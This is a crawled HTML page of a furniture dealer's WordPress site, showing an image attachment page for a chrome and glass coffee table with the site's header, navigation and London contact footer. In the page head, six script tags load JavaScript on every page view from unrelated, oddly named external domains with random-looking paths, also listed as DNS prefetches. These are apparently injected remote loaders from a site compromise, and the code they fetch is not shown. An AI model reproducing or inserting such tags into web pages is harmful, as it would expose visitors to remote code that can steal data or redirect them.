

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/g-table/sam_1467/
body_size: 8621
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Chrome and glass coffee table G- Table - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/g-table/sam_1467/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chrome and glass coffee table G- Table - The Design Spectrum" />
	<meta property="og:description" content="Chrome and glass coffee table G- Table" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/g-table/sam_1467/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/g-table/sam_1467" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/","url":"https://www.thedesignspectrum.com/product/g-table/sam_1467/","name":"Chrome and glass coffee table G- Table - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467.jpg","datePublished":"2014-12-11T12:22:23+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/g-table/sam_1467/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467.jpg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467.jpg","width":800,"height":800,"caption":"Chrome and glass coffee table G- Table"},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/g-table/sam_1467/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Furniture","item":"https://www.thedesignspectrum.com/products/collection-furniture/"},{"@type":"ListItem","position":3,"name":"G-table-SOLD","item":"https://www.thedesignspectrum.com/product/g-table/"},{"@type":"ListItem","position":4,"name":"Chrome and glass coffee table G- Table"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fg-table%2Fsam_1467%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fg-table%2Fsam_1467%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/3548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=3548' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3548 attachmentid-3548 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-sam_1467">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-furniture/">Furniture</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/g-table/">G-table-SOLD</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Chrome and glass coffee table G- Table</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-3548" class="group post-3548 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/g-table/sam_1467/#main" rel="bookmark">Chrome and glass coffee table G- Table</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467.jpg'><img fetchpriority="high" decoding="async" width="512" height="512" src="https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467-512x512.jpg" class="attachment-medium size-medium" alt="Chrome and glass coffee table G- Table" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467-512x512.jpg 512w, https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467-256x256.jpg 256w, https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467-150x150.jpg 150w, https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467-400x400.jpg 400w, https://www.thedesignspectrum.com/wp-content/uploads/2014/12/SAM_1467.jpg 800w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
<p>Chrome and glass coffee table  G- Table</p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 